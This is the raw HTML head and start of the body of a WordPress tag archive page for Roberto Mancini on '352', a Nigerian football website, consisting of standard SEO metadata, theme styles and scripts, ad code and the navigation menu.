

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/tag/roberto-mancini/
body_size: 13942
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Roberto Mancini Archives - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/tag/roberto-mancini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roberto Mancini Archives - 352" />
	<meta property="og:url" content="https://www1.352.com.ng/tag/roberto-mancini/" />
	<meta property="og:site_name" content="352" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www1.352.com.ng/tag/roberto-mancini/","url":"https://www1.352.com.ng/tag/roberto-mancini/","name":"Roberto Mancini Archives - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/tag/roberto-mancini/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/tag/roberto-mancini/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2016/08/Higuain-Juventus-Serie-A.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/tag/roberto-mancini/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2016/08/Higuain-Juventus-Serie-A.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2016/08/Higuain-Juventus-Serie-A.jpg","width":1200,"height":675,"caption":"Papita joins"},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Roberto Mancini Tag Feed" href="https://www1.352.com.ng/tag/roberto-mancini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/tags/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-roberto-mancini tag-235 wp-theme-CQ do-etfw wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
